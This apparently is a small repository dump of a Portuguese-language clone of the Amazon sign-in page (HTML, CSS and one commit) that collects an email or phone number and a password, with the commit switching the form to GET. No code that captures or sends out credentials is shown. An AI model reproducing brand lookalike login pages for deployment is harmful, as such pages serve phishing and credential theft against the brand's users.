
==== index.html @ 03ba0687 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - Amazon</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="login-container">
        <img src="https://upload.wikimedia.org/wikipedia/commons/a/a9/Amazon_logo.svg" alt="Amazon Logo">
        <h2>Entrar</h2>
        <form action="/process-login" method="post">
            <label for="username">E-mail ou número de telefone:</label>
            <input type="text" id="username" name="username" required>
            
            <label for="password">Senha:</label>
            <input type="password" id="password" name="password" required>
            
            <button type="submit">Entrar</button>
        </form>
        <div class="message">
            <p>Não tem uma conta? <a href="/register">Crie uma conta</a></p>
        </div>
    </div>
</body>
</html>
---- styles.css ----
body {
    font-family: Arial, sans-serif;
    background-color: #f2f2f2; /* Cor de fundo leve */
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

.login-container {
    background-color: #ffffff; /* Cor de fundo do container */
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    width: 360px;
    text-align: center;
}

.login-container img {
    width: 150px;
    margin-bottom: 20px;
}

.login-container h2 {
    margin-bottom: 20px;
    font-size: 24px;
    color: #131921; /* Cor do título */
}

.login-container input {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border: 1px solid #ddd;
    border-radius: 4px;
    box-sizing: border-box;
}

.login-container button {
    width: 100%;
    padding: 12px;
    background-color: #ffa41c; /* Cor do botão */
    color: #ffffff;
    border: none;
    border-radius: 4px;
    font-size: 16px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.login-container button:hover {
    background-color: #e89d1b; /* Cor do botão ao passar o mouse */
}

.login-container .message {
    margin-top: 10px;
    color: #555; /* Cor da mensagem */
    font-size: 14px;
}

.login-container .message a {
    color: #007bff; /* Cor do link */
    text-decoration: none;
}

.login-container .message a:hover {
    text-decoration: underline;
}

==== commit 5415ca53: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -8,16 +8,16 @@
 </head>
 <body>
     <div class="login-container">
-        <img src="https://upload.wikimedia.org/wikipedia/commons/a/a9/Amazon_logo.svg" alt="Amazon Logo">
+        <img src="adrianzon_logo.png" alt="Amazon Logo">
         <h2>Entrar</h2>
-        <form action="/process-login" method="post">
+        <form action="index2.html" method="get">
             <label for="username">E-mail ou número de telefone:</label>
             <input type="text" id="username" name="username" required>
             
             <label for="password">Senha:</label>
             <input type="password" id="password" name="password" required>
             
-            <button type="submit">Entrar</button>
+            <button type="submit"><a href="suamãe.html">Entrar</a></button>
         </form>
         <div class="message">
             <p>Não tem uma conta? <a href="/register">Crie uma conta</a></p>
--- a/styles.css
+++ b/styles.css
@@ -67,3 +67,7 @@
 .login-container .message a:hover {
     text-decoration: underline;
 }
+
+a:link{
+    color: #ddd;
+}